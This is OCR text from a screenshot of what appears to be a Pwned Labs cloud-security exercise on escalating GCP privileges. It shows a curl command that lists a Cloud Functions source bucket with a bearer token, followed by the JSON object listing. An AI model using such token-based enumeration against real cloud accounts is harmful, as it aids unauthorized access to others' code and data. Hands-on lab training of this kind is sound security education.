 1 2 3 4 10:45 PM
Escalate GCP privileges w
Privilege Escalation in Go
raw.githubusercontent.com/
raw.githubusercontent.com/
ChatGPT
Roles for service account
https://pwnedlabs.io/labs/escalate-gcp-privileges-with-implicit-delegation
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PWNED LABS
Download VPN
# Set bucket name as a variable
BUCKET_NAME="gcf-sources-212055223570-us-central1"
# Make a request to list the bucket contents
curl -X GET -H "Authorization: Bearer $ACCESS_TOKEN" "https://storage.googleapis.com/storage/v1/
"mediaLink": "https://storage.googleapis.com/download/storage/v1/b/gcf-sources-21
2055223570-us-central1/o/function-1-8678e4fb-cf43-4d97-b877-6512729bdba4%2Fversion-2%2F
function-source.zip?generation=1708197786687849&alt=media",
"name": "function-1-8678e4fb-cf43-4d97-b877-6512729bdba4/version-2/function-sourc
e.zip",
"bucket": "gcf-sources-212055223570-us-central1",
"generation": "1708197786687849",
"metageneration": "1",
"contentType": "application/zip",
"storageClass": "STANDARD",
"size": "879",
"md5Hash": "J6hVW5YFa2Dyso/xOfQ6Jg==",
"crc32c": "3wEYjw==",
"etag": "COmyoNKMs4QDEAE=",
"timeCreated": "2024-02-17T19:23:06.691Z",
"updated": "2024-02-17T19:23:06.691Z",
"timeStorageClassUpdated": "2024-02-17T19:23:06.691Z"
}
]
}